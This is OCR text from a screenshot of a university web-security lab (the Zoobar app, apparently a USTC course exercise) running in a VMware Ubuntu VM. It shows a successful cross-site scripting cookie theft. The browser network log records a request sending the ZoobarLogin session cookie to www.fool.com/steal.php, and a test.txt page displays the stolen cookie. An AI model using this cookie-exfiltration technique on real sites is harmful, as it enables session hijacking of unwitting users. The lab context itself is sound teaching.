 Ubuntu - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
Kali-Linux-2019.
共享的虚拟机
Ubuntu
Activities Firefox Web Browser Thu 05:09
Users - Zoobar Foundation - Mozilla Firefox
Login - Zoobar Foundation Users - Zoobar Foundation fool.com/steal.php
https://www.zoobar.com/users.php?user=cookie
Zoobar Foundation for Principled Dialogue
Supporting the foremost advocates of the information superhighway
USTC Web Security
Log out alice
Home | Users | Transfer
User: cookie View
cookie's zoobars:10
Profile
Mozilla Firefox
fool.com/test.txt
www.fool.com/test.txt
ZoobarLogin=YToyOntpOjA7czo1OiJhbGljZSI7aToxO3M6MzI6IjAwYTU4ZTdlYTNmNGY5NDAwOGRmNDUyN2U5MTUyMzgwIjt9
Inspector Console Debugger Network Style Editor Performance Me
Filter URLs
AR
Status Method Domain File
0 ms
200 GET www.zoobar.com users.php?user=cookie
182 ms
200 GET www.zoobar.com myzoo.css
200 GET www.fool.com steal.php?cookie=ZoobarLogin=YToyOnt
7 ms
404 GET www.zoobar.com favicon.ico
4 requests 2.99 KB / 1.29 KB transferred Finish: 354 ms DOMContentLoaded: 269 ms load: 338 ms
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
100%
英
21:09
2019/12/26